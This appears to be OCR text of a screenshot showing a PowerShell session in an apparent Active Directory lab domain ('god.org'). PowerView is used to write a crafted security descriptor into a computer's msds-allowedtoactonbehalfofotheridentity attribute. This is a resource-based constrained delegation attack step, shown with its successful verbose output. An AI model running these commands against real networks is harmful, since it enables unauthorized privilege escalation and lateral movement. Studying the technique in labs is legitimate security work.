 回收站
AdFind.exe
administra...
artif1111a...
Powerma...
PowerVie...
Windows PowerShell
PS C:\Users\web\Desktop> Import-Module .\Powerview.ps1
PS C:\Users\web\Desktop> Get-NetComputer yankunpc -Properties objectsid
objectsid
---------
S-1-5-21-345784219-2510415755-3375813427-1115
PS C:\Users\web\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSW
RPWPDTLOCRSDRCWDWO;;;S-1-5-21-345784219-2510415755-3375813427-1115)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD
.GetBinaryForm($SDBytes, 0);Get-DomainComputer DBADMINPCX| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheriden
tity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.GOD.ORG/DC=GOD,DC=ORG
详细信息: [Get-DomainObject] Extracted domain 'god.org' from 'CN=DBADMINPCX,CN=Computers,DC=god,DC=org'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.GOD.ORG/DC=god,DC=org
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DBADMINPCX,CN=Computers,DC=god,DC=org)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 155 63 156 20
139 231 161 149 51 211 54 201 91 4 0 0' for object 'DBADMINPCX$'
PS C:\Users\web\Desktop>
16 Standard Evaluation
s 许可证有效期为 178 天
1_release.161220-1747